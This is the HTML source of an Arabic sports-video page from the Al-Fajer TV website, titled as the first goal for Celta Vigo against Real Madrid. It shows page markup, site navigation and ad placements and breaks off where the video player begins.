

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets/page/98
body_size: 36236
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد &#8211; الصفحة 98 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2Fwatch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2Fwatch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="شاهد الهدف الاول (1 - 2) لصالح سيلتا فيغو في شباك ريال مدريد" />
<meta property="og:url" content="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/5921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" />
<link rel='shortlink' href='https://alfajertv.com/?p=5921' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/watch-the-first-goal-1-2-for-celta-vigo-in-the-real-madrid-nets" /><meta property="og:type" content="video" /><meta property="og:title" content="شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد" /><meta property="og:description" content="شاهد الهدف الاول (1 - 2) لصالح سيلتا فيغو في شباك ريال مدريد" /><meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/1000.mp4_snapshot_00.33.753-1024x576.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/5921" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/5921" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد" /><meta name="twitter:image" content="https://alfajertv.com/wp-content/uploads/2021/03/1000.mp4_snapshot_00.33.753-1024x576.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/5921" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl paged wp-singular aiovg_videos-template-default single single-aiovg_videos postid-5921 paged-98 single-paged-98 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								12								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/goals">أهداف المباريات</a><em class="delimiter">/</em><span class="current">شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u0647\u062f\u0627\u0641 \u0627\u0644\u0645\u0628\u0627\u0631\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/goals"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">شاهد الهدف الاول (1 &#8211; 2) لصالح سيلتا فيغو في شباك ريال مدريد</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
